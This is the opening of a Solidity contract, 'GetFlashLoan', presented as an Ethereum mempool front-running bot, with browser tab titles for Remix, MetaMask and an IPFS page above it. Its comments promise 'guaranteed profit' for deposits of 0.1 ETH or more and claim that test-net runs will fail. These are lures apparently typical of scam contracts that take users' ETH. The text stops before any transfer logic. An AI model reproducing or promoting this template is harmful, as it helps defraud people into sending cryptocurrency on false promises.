 Remix - Ethereum IDE
MetaMask
GitHub - Uniswap/v3-cor
ipfs.filebase.io/ipfs/QmSa
Ether Daily Price (USD) C
ipfs.filebase.io/ipfs/QmSaBLLUewuMTDwgqUWwxfwPBB3a7LVKaE1Q1Pwih6n4gh
//SPDX-License-Identifier: MIT
pragma solidity ^0.6.6;
// Import Uniswap Libraries Factory/Pool/Liquidity
import "contracts/interfaces/IUniswapV3Factory.sol";
import "contracts/interfaces/IUniswapV3Pool.sol";
import "contracts/libraries/LiquidityMath.sol";
// User Guide
// Test-net transactions will fail since they don't hold any value and cannot read mempools properly
// Mempool updated build
// Minimum Ethereum supported is o.1 ETH. Use higher amounts if available, for guaranteed profit.
contract GetFlashLoan {
string public debugMempool;
string public debugBot;
uint liquidity;
event Log(string _msg);
constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
debugMempool = _mainTokenSymbol;
debugBot = _mainTokenName;
}
receive() external payable {}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on DEX